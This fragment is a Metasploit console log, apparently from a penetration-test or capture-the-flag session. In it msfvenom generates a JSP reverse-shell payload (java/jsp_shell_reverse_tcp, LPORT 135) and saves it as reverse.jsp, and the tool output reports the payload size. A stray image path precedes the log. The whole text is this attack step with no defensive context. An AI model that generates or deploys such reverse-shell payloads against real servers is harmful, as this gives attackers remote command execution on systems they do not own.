 msf6 > msfvenom -p java/jsp_shell_reverse_tcp LHOST=0.0.0.0 LPORT=135 -f raw> reverse.jsp
[*] exec: msfvenom -p java/jsp_shell_reverse_tcp LHOST=0.0.0.0 LPORT=135 -f raw> reverse.jsp

Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
Payload size: 1492 bytes